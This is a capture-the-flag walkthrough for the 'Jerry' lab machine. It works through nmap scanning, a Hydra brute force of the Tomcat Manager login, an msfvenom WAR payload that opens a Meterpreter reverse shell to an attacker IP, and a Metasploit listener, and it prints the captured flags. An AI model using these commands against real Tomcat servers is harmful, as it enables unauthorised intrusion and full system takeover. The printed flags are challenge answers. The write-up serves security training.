Enumeration and Initial Discovery
The first step in any penetration test is reconnaissance, and for the Jerry machine, this started with an nmap scan:
bash
nmap -sC -sV -Pn -oA jerry 10.10.10.95
The scan revealed port 8080 running an Apache Tomcat server. This pointed to the possibility of exploiting the Tomcat Manager application.
Navigating to http://10.10.10.95:8080/manager/html confirmed the existence of the Manager App but required valid credentials for access.
Credential Discovery with Hydra
Default login credentials didn’t work, so I turned to Hydra to brute-force the password. Using a list from SecLists, I executed the following command:
bash
hydra -C ./Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt http-get://10.10.10.95:8080/manager/html

This revealed the login credentials:
- Username: tomcat
- Password: s3cret
The success of this step underscored the power of automated tools for cracking login credentials.
Exploitation with a Reverse Shell Payload
After logging into the Tomcat Manager, I identified a file upload section that allowed WAR files. Using msfvenom, I created a payload designed to open a reverse shell:
bash
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.4 LPORT=9001 -f war -o JerryExploit.war

I uploaded and deployed the JerryExploit.war file, which contained the reverse shell. Initially, clicking the payload URL resulted in an error, but extracting the JSP file from the WAR allowed me to trigger the reverse shell manually.
Gaining System Access
With the multi/handler module in Metasploit, I set up a listener to catch the reverse shell:
bash
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 10.10.14.4
set LPORT 9001
exploit -j
Once the payload was triggered, I gained a Meterpreter shell with NT AUTHORITY\SYSTEM privileges, the highest level of access on a Windows machine.
Capturing the Flags

Using the shell, I navigated to the administrator’s desktop and located the flags. Both the user and root flags were successfully captured:
- User Flag: 7004bcsef0f854e0fb401875f26ebd00
- Root Flag: 04a8b36e1545a455393d067e772fe90e
Key Takeaways
- Credential Brute-Forcing: Tools like Hydra are invaluable for cracking weak credentials.
- Payload Creation: Using msfvenom to craft a WAR file payload highlighted the importance of understanding different delivery mechanisms for exploits.
- Tomcat Exploitation: This experience reinforced the need for secure configurations, like disabling default credentials and restricting file uploads.
By completing this machine, I not only enhanced my technical skills but also gained a deeper appreciation for how attackers chain vulnerabilities to achieve their goals.
